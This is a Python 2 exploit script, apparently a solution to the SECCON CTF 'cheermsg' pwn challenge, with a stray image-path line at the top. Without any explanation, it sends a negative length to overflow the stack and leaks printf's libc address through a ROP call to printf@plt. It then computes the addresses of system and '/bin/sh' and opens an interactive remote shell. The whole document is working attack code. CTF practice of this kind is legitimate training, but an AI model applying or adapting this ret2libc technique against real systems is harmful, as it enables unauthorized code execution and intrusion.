 1 import socket
2 import time
3 from struct import*
4
5 HOST = 'cheermsg.pwn.seccon.jp'
6 PORT = 30527
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 s.connect((HOST, 30527))
10
11 s.recv(1024)
12 s.send("-144\n")
13 s.recv(1024)
14
15 printf_got = 0x804a010
16 printf_system_offset = 53504
17 main = 0x80485ca
18 pop_ret = 0x80487af
19 printf_plt = 0x8048430
20 printf_binsh_offset = 0x4d410 - 0x16084c
21
22 payload = ''
23 payload += '\x30\x84\x04\x08' #print_plt
24 payload += '\xca\x85\x04\x08' #main
25 payload += '\x10\xa0\x04\x08' #printf_got
26
27 s.send(payload + "\n")
28 time.sleep(1)
29 leakage = s.recv(1024)
30
31 real_printf = unpack("<I", leakage.split(': \n')[1][:4])[0]
32 print hex(real_printf)
33 real_system = real_printf - printf_system_offset
34 print hex(real_system)
35
36 real_binsh = real_printf - printf_binsh_offset
37 print hex(real_binsh)
38
39 s.send("-144\n")
40 s.recv(1024)
41
42 payload = pack("<I", real_system) + "aaaa"
43 payload += pack("<I", real_binsh)
44
45 s.send(payload + "\n")
46
47 while True:
48     s.send(raw_input("$ ") + "\n")
49     time.sleep(0.3)
50     print s.recv(1024)